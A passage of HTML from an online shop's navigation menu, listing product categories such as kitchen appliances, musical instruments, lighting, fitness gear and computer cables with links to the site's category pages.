<li class="left-wrap-licustom"><a class="left-wrap-acustom" href="https://provideolb.com/product-category/woks-and-stir-fry-pans/">Woks &amp; Stir-Fry Pans</a></li>
<li class="left-wrap-licustom"><a class="left-wrap-acustom" href="https://provideolb.com/product-category/digital-kitchen-scales/">Digital Kitchen Scales</a></li>
<li class="left-wrap-licustom"><a class="left-wrap-acustom" href="https://provideolb.com/product-category/ovens-and-toasters/">Ovens &amp; Toasters</a></li>
<li class="left-wrap-licustom"><a class="left-wrap-acustom" href="https://provideolb.com/product-category/bottle-openers/">Bottle Openers</a></li>
<li class="left-wrap-licustom"><a class="left-wrap-acustom" href="https://provideolb.com/product-category/household-stand-mixers/">Household Stand Mixers</a></li>
<li class="left-wrap-licustom"><a class="left-wrap-acustom" href="https://provideolb.com/product-category/electric-kettles/">Electric Kettles</a></li>
<li class="left-wrap-licustom"><a class="left-wrap-acustom" href="https://provideolb.com/product-category/popcorn-poppers/">Popcorn Poppers</a></li>
<li class="left-wrap-licustom"><a class="left-wrap-acustom" href="https://provideolb.com/product-category/casserole-cookware/">Casserole Cookware</a></li>
<li class="left-wrap-licustom"><a class="left-wrap-acustom" href="https://provideolb.com/product-category/instant-read-thermometers-timers/">Instant-Read Thermometers &amp; Timers</a></li>
<li class="left-wrap-licustom"><a class="left-wrap-acustom" href="https://provideolb.com/product-category/electric-meat-grinders/">Electric Meat Grinders</a></li>
<li class="left-wrap-licustom"><a class="left-wrap-acustom" href="https://provideolb.com/product-category/pots-and-pans/">Pots &amp; Pans</a></li>
</ul>
</div>

		</div>
	</div>
</div></div></div><div class="wpb_column vc_column_container vc_col-sm-3"><div class="vc_column-inner"><div class="wpb_wrapper">
	<div class="wpb_text_column wpb_content_element " >
		<div class="wpb_wrapper">
			<p><strong><a class="line-after" href="https://provideolb.com/product-category/home-kitchen/home-decor/"><span class="viewall-products-mobile">Home Decor</span></a></strong></p>
<div class="col-md-12 col-md-12 left-wrap">
<ul class="left-wrap-ul">
<li class="left-wrap-licustom"><a class="left-wrap-acustom" href="https://provideolb.com/product-category/speaker-stands/">Speaker Stands</a></li>
<li class="left-wrap-licustom"><a class="left-wrap-acustom" href="https://provideolb.com/product-category/standing-shelf-units/">Standing Shelf Units</a></li>
<li class="left-wrap-licustom"><a class="left-wrap-acustom" href="https://provideolb.com/product-category/television-stands/">Television Stands</a></li>
<li class="left-wrap-licustom"><a class="left-wrap-acustom" href="https://provideolb.com/product-category/trash-and-recycling-containers/">Trash &amp; Recycling Containers</a></li>
<li class="left-wrap-licustom"><a class="left-wrap-acustom" href="https://provideolb.com/product-category/alarm-clocks/">Alarm Clocks</a></li>
<li class="left-wrap-licustom"><a class="left-wrap-acustom" href="https://provideolb.com/product-category/wall-clocks/">Wall Clocks</a></li>
<li class="left-wrap-licustom"><a class="left-wrap-acustom" href="https://provideolb.com/product-category/home-office-desks/">Home Office Desks</a></li>
<li class="left-wrap-licustom"><a class="left-wrap-acustom" href="https://provideolb.com/product-category/washer-parts-and-accessories/">Washer Parts &amp; Accessories</a></li>
<li class="left-wrap-licustom"><a class="left-wrap-acustom" href="https://provideolb.com/product-category/photo-albums-and-accessories/">Photo Albums &amp; Accessories</a></li>
</ul>
</div>

		</div>
	</div>
</div></div></div><div class="wpb_column vc_column_container vc_col-sm-3"><div class="vc_column-inner"><div class="wpb_wrapper">
	<div class="wpb_text_column wpb_content_element " >
		<div class="wpb_wrapper">
			<div class="col-md-12 col-md-12 left-wrap">
<p><strong><a class="line-after" href="https://provideolb.com/product-category/home-kitchen/irons-steamers/"><span class="viewall-products-mobile">Irons &amp; Steamers</span></a></strong></p>
<div class="col-md-12 col-md-12 left-wrap">
<ul class="left-wrap-ul">
<li class="left-wrap-licustom"><a class="left-wrap-acustom" href="https://provideolb.com/product-category/irons/">Irons</a></li>
<li class="left-wrap-licustom"><a class="left-wrap-acustom" href="https://provideolb.com/product-category/garment-steamers/">Garment Steamers</a></li>
</ul>
</div>
</div>

		</div>
	</div>
</div></div></div><div class="wpb_column vc_column_container vc_col-sm-3"><div class="vc_column-inner"><div class="wpb_wrapper">
	<div class="wpb_text_column wpb_content_element " >
		<div class="wpb_wrapper">
			<div class="col-md-12 col-md-12 left-wrap">
<p><strong><a class="line-after" href="https://provideolb.com/product-category/home-kitchen/heating/"><span class="viewall-products-mobile">Heating, Cooling &amp; Air Quality</span></a></strong></p>
<div class="col-md-12 col-md-12 left-wrap">
<ul class="left-wrap-ul">
<li class="left-wrap-licustom"><a class="left-wrap-acustom" href="https://provideolb.com/product-category/air-conditioner-accessories/">Air Conditioner Accessories</a></li>
<li class="left-wrap-licustom"><a class="left-wrap-acustom" href="https://provideolb.com/product-category/wall-mounted-fans/">Wall-Mounted Fans</a></li>
<li class="left-wrap-licustom"><a class="left-wrap-acustom" href="https://provideolb.com/product-category/table-fans/">Table Fans</a></li>
<li class="left-wrap-licustom"><a class="left-wrap-acustom" href="https://provideolb.com/product-category/floor-fans/">Floor Fans</a></li>
<li class="left-wrap-licustom"><a class="left-wrap-acustom" href="https://provideolb.com/product-category/indoor-space-heaters/">Indoor Space Heaters</a></li>
</ul>
</div>
<div class="col-md-12 col-md-12 left-wrap">
<ul class="left-wrap-ul">
<li class="left-wrap-licustom"></li>
</ul>
</div>
</div>

		</div>
	</div>
</div></div></div></div></div></li>
</ul>
</li>
<li id="menu-item-4763" class="yamm-tfw menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-4763 dropdown"><a title="Personal Care" href="#" class="dropdown-toggle" aria-haspopup="true" data-hover="dropdown">Personal Care</a>
<ul role="menu" class=" dropdown-menu">
	<li id="menu-item-4118" class="menu-item menu-item-type-post_type menu-item-object-mas_static_content menu-item-4118"><div class="yamm-content"><div class="vc_row wpb_row vc_row-fluid"><div class="wpb_column vc_column_container vc_col-sm-4"><div class="vc_column-inner"><div class="wpb_wrapper">
	<div class="wpb_text_column wpb_content_element " >
		<div class="wpb_wrapper">
			<p><strong><a class="line-after" href="https://provideolb.com/product-category/beauty-personal-care/tools-accessories/"><span class="viewall-products-mobile">Tools &amp; Accessories</span></a></strong></p>
<div class="col-md-12 col-md-12 left-wrap">
<ul class="left-wrap-ul">
<li class="left-wrap-licustom"><a class="left-wrap-acustom" href="https://provideolb.com/product-category/skin-care-tools/">Skin Care Tools</a></li>
<li class="left-wrap-licustom"><a class="left-wrap-acustom" href="https://provideolb.com/product-category/makeup-brushes-tools/">Make Up Brushes and Tools</a></li>
<li class="left-wrap-licustom"><a class="left-wrap-acustom" href="https://provideolb.com/product-category/makeup-mirrors/">Mirrors</a></li>
<li class="left-wrap-licustom"><a class="left-wrap-acustom" href="https://provideolb.com/product-category/curlers-eyelash/">Eyelash Curlers</a></li>
</ul>
</div>

		</div>
	</div>
</div></div></div><div class="wpb_column vc_column_container vc_col-sm-4"><div class="vc_column-inner"><div class="wpb_wrapper">
	<div class="wpb_text_column wpb_content_element " >
		<div class="wpb_wrapper">
			<p><strong><a class="line-after" href="https://provideolb.com/product-category/beauty-personal-care/hair-care/"><span class="viewall-products-mobile">Hair Care</span></a></strong></p>
<div class="col-md-12 col-md-12 left-wrap">
<ul class="left-wrap-ul">
<li class="left-wrap-licustom"><a class="left-wrap-acustom" href="https://provideolb.com/product-category/hair-styling-irons/">Hair Styling Irons</a></li>
<li class="left-wrap-licustom"><a class="left-wrap-acustom" href="https://provideolb.com/product-category/hair-dryers-accessories/">Hair Dryers &amp; Accessories</a></li>
<li class="left-wrap-licustom"><a class="left-wrap-acustom" href="https://provideolb.com/product-category/styling-tools-and-appliances/">Styling Tools and Appliances</a></li>
<li class="left-wrap-licustom"><a class="left-wrap-acustom" href="https://provideolb.com/product-category/hair-straightening-irons/">Hair Straightening Irons</a></li>
</ul>
</div>

		</div>
	</div>
</div></div></div><div class="wpb_column vc_column_container vc_col-sm-4"><div class="vc_column-inner"><div class="wpb_wrapper">
	<div class="wpb_text_column wpb_content_element " >
		<div class="wpb_wrapper">
			<p><strong><a class="line-after" href="https://provideolb.com/product-category/beauty-personal-care/shave-hair-removal/"><span class="viewall-products-mobile">Shave &amp; Hair Removal</span></a></strong></p>
<div class="col-md-12 col-md-12 left-wrap">
<ul class="left-wrap-ul">
<li class="left-wrap-licustom"><a class="left-wrap-acustom" href="https://provideolb.com/product-category/hair-removal-epilators/">Hair Removal Epilators</a></li>
<li class="left-wrap-licustom"><a class="left-wrap-acustom" href="https://provideolb.com/product-category/personal-groomers/">Personal Groomers</a></li>
</ul>
</div>

		</div>
	</div>
</div></div></div></div></div></li>
</ul>
</li>
<li id="menu-item-4768" class="yamm-tfw menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-4768 dropdown"><a title="Music" href="#" class="dropdown-toggle" aria-haspopup="true" data-hover="dropdown">Music</a>
<ul role="menu" class=" dropdown-menu">
	<li id="menu-item-16696" class="menu-item menu-item-type-post_type menu-item-object-mas_static_content menu-item-16696"><div class="yamm-content"><div class="vc_row wpb_row vc_row-fluid"><div class="wpb_column vc_column_container vc_col-sm-3"><div class="vc_column-inner"><div class="wpb_wrapper">
	<div class="wpb_text_column wpb_content_element " >
		<div class="wpb_wrapper">
			<div class="col-md-12 col-md-12 left-wrap">
<p><strong><a class="line-after" href="https://provideolb.com/product-category/musical-instruments/instrument-accessories/"><span class="viewall-products-mobile">Instrument Accessories</span></a></strong></p>
<div class="col-md-12 col-md-12 left-wrap">
<ul class="left-wrap-ul">
<li class="left-wrap-licustom"><a class="left-wrap-acustom" href="https://provideolb.com/product-category/guitar-tuners/">Guitar Tuners</a></li>
<li class="left-wrap-licustom"><a class="left-wrap-acustom" href="https://provideolb.com/product-category/guitar-string-winders/">Guitar String Winders</a></li>
<li class="left-wrap-licustom"><a class="left-wrap-acustom" href="https://provideolb.com/product-category/acoustic-guitar-stands-and-hangers/">Acoustic Guitar Stands &amp; Hangers</a></li>
<li class="left-wrap-licustom"><a class="left-wrap-acustom" href="https://provideolb.com/product-category/guitar-strings-and-bass-strings/">Guitar Strings &amp; Bass Strings</a></li>
<li class="left-wrap-licustom"><a class="left-wrap-acustom" href="https://provideolb.com/product-category/footstools/">Footstools</a></li>
<li class="left-wrap-licustom"><a class="left-wrap-acustom" href="https://provideolb.com/product-category/music-tuning-accessories/">Music Tuning Accessories</a></li>
<li class="left-wrap-licustom"><a class="left-wrap-acustom" href="https://provideolb.com/product-category/guitar-capos/">Guitar Capos</a></li>
<li class="left-wrap-licustom"><a class="left-wrap-acustom" href="https://provideolb.com/product-category/violin-shoulder-and-chin-rests/">Violin Shoulder &amp; Chin Rests</a></li>
<li class="left-wrap-licustom"><a class="left-wrap-acustom" href="https://provideolb.com/product-category/guitar-pickups-pickup-covers/">Guitar Pickups &amp; Pickup Covers</a></li>
<li class="left-wrap-licustom"><a class="left-wrap-acustom" href="https://provideolb.com/product-category/sheet-music-stands/">Sheet Music Stands</a></li>
<li class="left-wrap-licustom"><a class="left-wrap-acustom" href="https://provideolb.com/product-category/guitar-straps/">Guitar Straps</a></li>
</ul>
</div>
</div>

		</div>
	</div>
</div></div></div><div class="wpb_column vc_column_container vc_col-sm-3"><div class="vc_column-inner"><div class="wpb_wrapper">
	<div class="wpb_text_column wpb_content_element " >
		<div class="wpb_wrapper">
			<div class="col-md-12 col-md-12 left-wrap">
<p><strong><a class="line-after" href="https://provideolb.com/product-category/musical-instruments/electronic-music/"><span class="viewall-products-mobile">Electronic Music, DJ &amp; Karaoke</span></a></strong></p>
<div class="col-md-12 col-md-12 left-wrap">
<ul class="left-wrap-ul">
<li class="left-wrap-licustom"><a class="left-wrap-acustom" href="https://provideolb.com/product-category/electric-guitar-amplifiers/">Electric Guitar Amplifiers</a></li>
<li class="left-wrap-licustom"><a class="left-wrap-acustom" href="https://provideolb.com/product-category/power-amplifiers/">Power Amplifiers</a></li>
<li class="left-wrap-licustom"><a class="left-wrap-acustom" href="https://provideolb.com/product-category/electronic-drum-pads/">Electronic Drum Pads</a></li>
<li class="left-wrap-licustom"><a class="left-wrap-acustom" href="https://provideolb.com/product-category/wireless-lavalier-microphones-systems/">Wireless Lavalier Microphones &amp; Systems</a></li>
<li class="left-wrap-licustom"><a class="left-wrap-acustom" href="https://provideolb.com/product-category/handheld-wireless-microphones/">Handheld Wireless Microphones</a></li>
<li class="left-wrap-licustom"><a class="left-wrap-acustom" href="https://provideolb.com/product-category/wireless-microphone-transmitters-receivers/">Wireless Microphone Transmitters &amp; Receivers</a></li>
<li class="left-wrap-licustom"><a class="left-wrap-acustom" href="https://provideolb.com/product-category/karaoke-players/">Karaoke Players</a></li>
<li class="left-wrap-licustom"><a class="left-wrap-acustom" href="https://provideolb.com/product-category/microphone-cables/">Microphone Cables</a></li>
<li class="left-wrap-licustom"><a class="left-wrap-acustom" href="https://provideolb.com/product-category/microphone-stands/">Microphone Stands</a></li>
<li class="left-wrap-licustom"><a class="left-wrap-acustom" href="https://provideolb.com/product-category/dj-mixers/">DJ Mixers</a></li>
<li class="left-wrap-licustom"><a class="left-wrap-acustom" href="https://provideolb.com/product-category/multipurpose-dynamic-microphones/">Multipurpose Dynamic Microphones</a></li>
</ul>
</div>
</div>

		</div>
	</div>
</div></div></div><div class="wpb_column vc_column_container vc_col-sm-3"><div class="vc_column-inner"><div class="wpb_wrapper">
	<div class="wpb_text_column wpb_content_element " >
		<div class="wpb_wrapper">
			<div class="col-md-12 col-md-12 left-wrap">
<div class="col-md-12 col-md-12 left-wrap">
<p><strong><a class="line-after" href="https://provideolb.com/product-category/musical-instruments/wind-woodwind-instruments/"><span class="viewall-products-mobile">Wind &amp; Woodwind Instruments</span></a></strong></p>
<div class="col-md-12 col-md-12 left-wrap">
<ul class="left-wrap-ul">
<li class="left-wrap-licustom"><a class="left-wrap-acustom" href="https://provideolb.com/product-category/kazoos/">Kazoos</a></li>
<li class="left-wrap-licustom"><a class="left-wrap-acustom" href="https://provideolb.com/product-category/harmonicas/">Harmonicas</a></li>
</ul>
</div>
</div>
</div>

		</div>
	</div>
</div></div></div><div class="wpb_column vc_column_container vc_col-sm-3"><div class="vc_column-inner"><div class="wpb_wrapper">
	<div class="wpb_text_column wpb_content_element " >
		<div class="wpb_wrapper">
			<div class="col-md-12 col-md-12 left-wrap">
<div class="col-md-12 col-md-12 left-wrap">
<p><strong><a class="line-after" href="https://provideolb.com/product-category/musical-instruments/keyboards-midi/"><span class="viewall-products-mobile">Keyboards &amp; MIDI</span></a></strong></p>
<div class="col-md-12 col-md-12 left-wrap">
<ul class="left-wrap-ul">
<li class="left-wrap-licustom"><a class="left-wrap-acustom" href="https://provideolb.com/product-category/accordions/">Accordions</a></li>
<li class="left-wrap-licustom"><a class="left-wrap-acustom" href="https://provideolb.com/product-category/keyboard-benches/">Keyboard Benches</a></li>
<li class="left-wrap-licustom"><a class="left-wrap-acustom" href="https://provideolb.com/product-category/keyboard-stands/">Keyboard Stands</a></li>
<li class="left-wrap-licustom"><a class="left-wrap-acustom" href="https://provideolb.com/product-category/portable-and-arranger-keyboards/">Portable &amp; Arranger Keyboards</a></li>
</ul>
</div>
</div>
</div>

		</div>
	</div>
</div></div></div></div><div class="vc_row wpb_row vc_row-fluid"><div class="wpb_column vc_column_container vc_col-sm-3"><div class="vc_column-inner"><div class="wpb_wrapper">
	<div class="wpb_text_column wpb_content_element " >
		<div class="wpb_wrapper">
			<div class="col-md-12 col-md-12 left-wrap">
<p><strong><a class="line-after" href="https://provideolb.com/product-category/musical-instruments/drums-percussion/"><span class="viewall-products-mobile">Drums &amp; Percussion</span></a></strong></p>
<div class="col-md-12 col-md-12 left-wrap">
<ul class="left-wrap-ul">
<li class="left-wrap-licustom"><a class="left-wrap-acustom" href="https://provideolb.com/product-category/bar-chimes/">Bar Chimes</a></li>
<li class="left-wrap-licustom"><a class="left-wrap-acustom" href="https://provideolb.com/product-category/derbakkes/">Derbakkes</a></li>
<li class="left-wrap-licustom"><a class="left-wrap-acustom" href="https://provideolb.com/product-category/drum-sets/">Drum Sets</a></li>
<li class="left-wrap-licustom"><a class="left-wrap-acustom" href="https://provideolb.com/product-category/drum-set-tom-toms/">Drum Set Tom-Toms</a></li>
<li class="left-wrap-licustom"><a class="left-wrap-acustom" href="https://provideolb.com/product-category/tambourines/">Tambourines</a></li>
</ul>
</div>
<div class="col-md-12 col-md-12 left-wrap">
<ul class="left-wrap-ul">
<li class="left-wrap-licustom"></li>
</ul>
</div>
</div>

		</div>
	</div>
</div></div></div><div class="wpb_column vc_column_container vc_col-sm-3"><div class="vc_column-inner"><div class="wpb_wrapper">
	<div class="wpb_text_column wpb_content_element " >
		<div class="wpb_wrapper">
			<div class="col-md-12 col-md-12 left-wrap">
<p><strong><a class="line-after" href="https://provideolb.com/product-category/musical-instruments/stringed-instruments/"><span class="viewall-products-mobile">Stringed Instruments</span></a></strong></p>
<div class="col-md-12 col-md-12 left-wrap">
<ul class="left-wrap-ul">
<li class="left-wrap-licustom"><a class="left-wrap-acustom" href="https://provideolb.com/product-category/guitars/">Guitars</a></li>
<li class="left-wrap-licustom"><a class="left-wrap-acustom" href="https://provideolb.com/product-category/acoustic-violins/">Acoustic Violins</a></li>
</ul>
</div>
</div>

		</div>
	</div>
</div></div></div></div></div></li>
</ul>
</li>
<li id="menu-item-4764" class="yamm-tfw menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-4764 dropdown"><a title="Home Improvement" href="#" class="dropdown-toggle" aria-haspopup="true" data-hover="dropdown">Home Improvement</a>
<ul role="menu" class=" dropdown-menu">
	<li id="menu-item-16699" class="menu-item menu-item-type-post_type menu-item-object-mas_static_content menu-item-16699"><div class="yamm-content"><div class="vc_row wpb_row vc_row-fluid"><div class="wpb_column vc_column_container vc_col-sm-3"><div class="vc_column-inner"><div class="wpb_wrapper">
	<div class="wpb_text_column wpb_content_element " >
		<div class="wpb_wrapper">
			<div class="col-md-12 col-md-12 left-wrap">
<p><strong><a class="line-after" href="https://provideolb.com/product-category/arts-crafts/crafting/"><span class="viewall-products-mobile">Crafting</span></a></strong></p>
<div class="col-md-12 col-md-12 left-wrap">
<ul class="left-wrap-ul">
<li class="left-wrap-licustom"><a class="left-wrap-acustom" href="https://provideolb.com/product-category/gift-wrap-bags/">Gift Wrap Bags</a></li>
<li class="left-wrap-licustom"><a class="left-wrap-acustom" href="https://provideolb.com/product-category/gift-wrap-paper/">Gift Wrap Paper</a></li>
<li class="left-wrap-licustom"><a class="left-wrap-acustom" href="https://provideolb.com/product-category/paper-craft-tools/">Paper Craft Tools</a></li>
</ul>
</div>
</div>

		</div>
	</div>
</div></div></div><div class="wpb_column vc_column_container vc_col-sm-3"><div class="vc_column-inner"><div class="wpb_wrapper">
	<div class="wpb_text_column wpb_content_element " >
		<div class="wpb_wrapper">
			<div class="col-md-12 col-md-12 left-wrap">
<p><strong><a class="line-after" href="https://provideolb.com/product-category/tools-home-improvement/lighting/"><span class="viewall-products-mobile">Lighting</span></a></strong></p>
<div class="col-md-12 col-md-12 left-wrap">
<ul class="left-wrap-ul">
<li class="left-wrap-licustom"><a class="left-wrap-acustom" href="https://provideolb.com/product-category/disco-ball-lamps/">Disco Ball Lamps</a></li>
<li class="left-wrap-licustom"><a class="left-wrap-acustom" href="https://provideolb.com/product-category/handheld-flashlights/">Handheld Flashlights</a></li>
<li class="left-wrap-licustom"><a class="left-wrap-acustom" href="https://provideolb.com/product-category/lantern-flashlights/">Lantern Flashlights</a></li>
<li class="left-wrap-licustom"><a class="left-wrap-acustom" href="https://provideolb.com/product-category/led-bulbs/">LED Bulbs</a></li>
<li class="left-wrap-licustom"><a class="left-wrap-acustom" href="https://provideolb.com/product-category/light-bulbs/">Light Bulbs</a></li>
<li class="left-wrap-licustom"><a class="left-wrap-acustom" href="https://provideolb.com/product-category/lighting-accessories/">Lighting Accessories</a></li>
<li class="left-wrap-licustom"><a class="left-wrap-acustom" href="https://provideolb.com/product-category/desk-lamps/">Desk Lamps</a></li>
</ul>
</div>
</div>

		</div>
	</div>
</div></div></div><div class="wpb_column vc_column_container vc_col-sm-3"><div class="vc_column-inner"><div class="wpb_wrapper">
	<div class="wpb_text_column wpb_content_element " >
		<div class="wpb_wrapper">
			<div class="col-md-12 col-md-12 left-wrap">
<p><strong><a class="line-after" href="https://provideolb.com/product-category/tools-home-improvement/electrical/"><span class="viewall-products-mobile">Electrical</span></a></strong></p>
<div class="col-md-12 col-md-12 left-wrap">
<ul class="left-wrap-ul">
<li class="left-wrap-licustom"><a class="left-wrap-acustom" href="https://provideolb.com/product-category/electric-adapters/">Electric Adapters</a></li>
<li class="left-wrap-licustom"><a class="left-wrap-acustom" href="https://provideolb.com/product-category/electrical-multi-outlets/">Electrical Multi-Outlets</a></li>
<li class="left-wrap-licustom"><a class="left-wrap-acustom" href="https://provideolb.com/product-category/network-and-cable-testers/">Network &amp; Cable Testers</a></li>
<li class="left-wrap-licustom"><a class="left-wrap-acustom" href="https://provideolb.com/product-category/power-converters/">Power Converters</a></li>
<li class="left-wrap-licustom"><a class="left-wrap-acustom" href="https://provideolb.com/product-category/surge-protectors/">Surge Protectors</a></li>
</ul>
</div>
</div>

		</div>
	</div>
</div></div></div><div class="wpb_column vc_column_container vc_col-sm-3"><div class="vc_column-inner"><div class="wpb_wrapper">
	<div class="wpb_text_column wpb_content_element " >
		<div class="wpb_wrapper">
			<div class="col-md-12 col-md-12 left-wrap">
<p><strong><a class="line-after" href="https://provideolb.com/product-category/tools-home-improvement/safety-security/"><span class="viewall-products-mobile">Safety and Security</span></a></strong></p>
<div class="col-md-12 col-md-12 left-wrap">
<ul class="left-wrap-ul">
<li class="left-wrap-licustom"><a class="left-wrap-acustom" href="https://provideolb.com/product-category/door-bell-push-buttons/">Door Bell Push Buttons</a></li>
<li class="left-wrap-licustom"><a class="left-wrap-acustom" href="https://provideolb.com/product-category/door-viewers/">Door Viewers</a></li>
</ul>
</div>
</div>

		</div>
	</div>
</div></div></div></div><div class="vc_row wpb_row vc_row-fluid"><div class="wpb_column vc_column_container vc_col-sm-3"><div class="vc_column-inner"><div class="wpb_wrapper">
	<div class="wpb_text_column wpb_content_element " >
		<div class="wpb_wrapper">
			<div class="col-md-12 col-md-12 left-wrap">
<p><strong><a class="line-after" href="https://provideolb.com/product-category/services/"><span class="viewall-products-mobile">Services</span></a></strong></p>
<div class="col-md-12 col-md-12 left-wrap">
<ul class="left-wrap-ul">
<li class="left-wrap-licustom"><a class="left-wrap-acustom" href="https://provideolb.com/product-category/services/">Services</a></li>
</ul>
</div>
</div>

		</div>
	</div>
</div></div></div><div class="wpb_column vc_column_container vc_col-sm-3"><div class="vc_column-inner"><div class="wpb_wrapper">
	<div class="wpb_text_column wpb_content_element " >
		<div class="wpb_wrapper">
			<div class="col-md-12 col-md-12 left-wrap">
<p><strong><a class="line-after" href="https://provideolb.com/categories/1?SubCat=96"><span class="viewall-products-mobile">Test, Measure &amp; Inspect</span></a></strong></p>
<div class="col-md-12 col-md-12 left-wrap">
<ul class="left-wrap-ul">
<li class="left-wrap-licustom"><a class="left-wrap-acustom" href="https://provideolb.com/products/category/inspection-analysis/">Inspection &amp; Analysis</a></li>
</ul>
</div>
</div>

		</div>
	</div>
</div></div></div></div></div></li>
</ul>
</li>
<li id="menu-item-4765" class="yamm-tfw menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-4765 dropdown"><a title="Sports &amp; Outdoors" href="#" class="dropdown-toggle" aria-haspopup="true" data-hover="dropdown">Sports &#038; Outdoors</a>
<ul role="menu" class=" dropdown-menu">
	<li id="menu-item-16703" class="menu-item menu-item-type-post_type menu-item-object-mas_static_content menu-item-16703"><div class="yamm-content"><div class="vc_row wpb_row vc_row-fluid"><div class="wpb_column vc_column_container vc_col-sm-4"><div class="vc_column-inner"><div class="wpb_wrapper">
	<div class="wpb_text_column wpb_content_element " >
		<div class="wpb_wrapper">
			<div class="col-md-12 col-md-12 left-wrap">
<p><strong><a class="line-after" href="https://provideolb.com/product-category/sports-outdoors/sports-fitness/"><span class="viewall-products-mobile">Sports &amp; Fitness</span></a></strong></p>
<div class="col-md-12 col-md-12 left-wrap">
<ul class="left-wrap-ul">
<li class="left-wrap-licustom"><a class="left-wrap-acustom" href="https://provideolb.com/product-category/exercise-bikes/">Exercise Bikes</a></li>
<li class="left-wrap-licustom"><a class="left-wrap-acustom" href="https://provideolb.com/product-category/stop-watches/">Stop Watches</a></li>
<li class="left-wrap-licustom"><a class="left-wrap-acustom" href="https://provideolb.com/product-category/treadmills/">Treadmills</a></li>
<li class="left-wrap-licustom"><a class="left-wrap-acustom" href="https://provideolb.com/product-category/cardio-training/">Cardio Training</a></li>
</ul>
</div>
</div>

		</div>
	</div>
</div></div></div><div class="wpb_column vc_column_container vc_col-sm-4"><div class="vc_column-inner"><div class="wpb_wrapper">
	<div class="wpb_text_column wpb_content_element " >
		<div class="wpb_wrapper">
			<div class="col-md-12 col-md-12 left-wrap">
<p><strong><a class="line-after" href="https://provideolb.com/product-category/luggage/luggage-travel-gear/"><span class="viewall-products-mobile">Luggage &amp; Travel Gear</span></a></strong></p>
<div class="col-md-12 col-md-12 left-wrap">
<ul class="left-wrap-ul">
<li class="left-wrap-licustom"><a class="left-wrap-acustom" href="https://provideolb.com/product-category/carry-on-luggage/">Carry-On Luggage</a></li>
<li class="left-wrap-licustom"><a class="left-wrap-acustom" href="https://provideolb.com/product-category/luggage-scales/">Luggage Scales</a></li>
</ul>
</div>
</div>

		</div>
	</div>
</div></div></div><div class="wpb_column vc_column_container vc_col-sm-4"><div class="vc_column-inner"><div class="wpb_wrapper">
	<div class="wpb_text_column wpb_content_element " >
		<div class="wpb_wrapper">
			<div class="col-md-12 col-md-12 left-wrap">
<p><strong><a class="line-after" href="https://provideolb.com/product-category/sports-outdoors/outdoor-recreation/"><span class="viewall-products-mobile">Outdoor Recreation</span></a></strong></p>
<div class="col-md-12 col-md-12 left-wrap">
<ul class="left-wrap-ul">
<li class="left-wrap-licustom"><a class="left-wrap-acustom" href="https://provideolb.com/product-category/megaphones/">Megaphones</a></li>
<li class="left-wrap-licustom"><a class="left-wrap-acustom" href="https://provideolb.com/product-category/self-balancing-scooters/">Self Balancing Scooters</a></li>
</ul>
</div>
</div>

		</div>
	</div>
</div></div></div></div></div></li>
</ul>
</li>
<li id="menu-item-4769" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-4769"><a title="Games" href="https://provideolb.com/product-category/video-games/">Games</a></li>
</ul>		</div>
				</div>
		        </div>

        			<div class="handheld-header-wrap container hidden-xl-up d-xl-none">
				<div class="handheld-header-v2 row align-items-center handheld-stick-this light">
							<div class="off-canvas-navigation-wrapper ">
			<div class="off-canvas-navbar-toggle-buttons clearfix">
				<button class="navbar-toggler navbar-toggle-hamburger " type="button">
					<i class="ec ec-menu"></i>
				</button>
				<button class="navbar-toggler navbar-toggle-close " type="button">
					<i class="ec ec-close-remove"></i>
				</button>
			</div>

			<div class="off-canvas-navigation
							 light" id="default-oc-header">
				<ul id="menu-all-departments-menu-3" class="nav nav-inline yamm"><li id="menu-item-4760" class="yamm-tfw menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-4760 dropdown"><a title="Electronics" href="#" data-bs-toggle="dropdown" class="dropdown-toggle" aria-haspopup="true">Electronics</a>
<ul role="menu" class=" dropdown-menu">
	<li id="menu-item-4116" class="menu-item menu-item-type-post_type menu-item-object-mas_static_content menu-item-4116"><div class="yamm-content"><div class="vc_row wpb_row vc_row-fluid"><div class="wpb_column vc_column_container vc_col-sm-3"><div class="vc_column-inner"><div class="wpb_wrapper">
	<div class="wpb_text_column wpb_content_element " >
		<div class="wpb_wrapper">
			<h5><strong><a class="line-after" href="https://provideolb.com/product-category/electronics/accessories-supplies/"><span class="viewall-products-mobile">Computers &amp; Accessories</span></a></strong></h5>
<div class="col-md-12 col-md-12 left-wrap">
<div class="col-md-12 col-md-12 left-wrap">
<ul class="left-wrap-ul">
<li class="left-wrap-licustom"><a class="left-wrap-acustom" href="https://provideolb.com/product-category/AC-and-DC-Adapters">AC/DC Adapters</a></li>
<li class="left-wrap-licustom"><a class="left-wrap-acustom" href="https://provideolb.com/product-category/DVI-Cables">DVI Cables</a></li>
<li class="left-wrap-licustom"><a class="left-wrap-acustom" href="https://provideolb.com/product-category/Blank-CD-R-Discs">Blank CD-R Discs</a></li>
<li class="left-wrap-licustom"><a class="left-wrap-acustom" href="https://provideolb.com/product-category/S-Video-Cables">S-Video Cables</a></li>
<li class="left-wrap-licustom"><a class="left-wrap-acustom" href="https://provideolb.com/product-category/Audio-and-Video-Connectors-and-Adapters">Audio &amp; Video Connectors &amp; Adapters</a></li>
<li class="left-wrap-licustom"><a class="left-wrap-acustom" href="https://provideolb.com/product-category/Fiber-Optic-Cables">Fiber Optic Cables</a></li>
<li class="left-wrap-licustom"><a class="left-wrap-acustom" href="https://provideolb.com/product-category/Blank-CD-RW-Discs">Blank CD-RW Discs</a></li>
<li class="left-wrap-licustom"><a class="left-wrap-acustom" href="https://provideolb.com/product-category/Telephone-Wires">Telephone Wires</a></li>
<li class="left-wrap-licustom"><a class="left-wrap-acustom" href="https://provideolb.com/product-category/Audio-and-Video-Selector-Switch-Boxes">Audio &amp; Video Selector Switch Boxes</a></li>
<li class="left-wrap-licustom"><a class="left-wrap-acustom" href="https://provideolb.com/product-category/HDMI-Cables">HDMI Cables</a></li>
<li class="left-wrap-licustom"><a class="left-wrap-acustom" href="https://provideolb.com/product-category/Blank-DVD-RW-Discs">Blank DVD+RW Discs</a></li>
<li class="left-wrap-licustom"><a class="left-wrap-acustom" href="https://provideolb.com/product-category/Video-Converters">Video Converters</a></li>
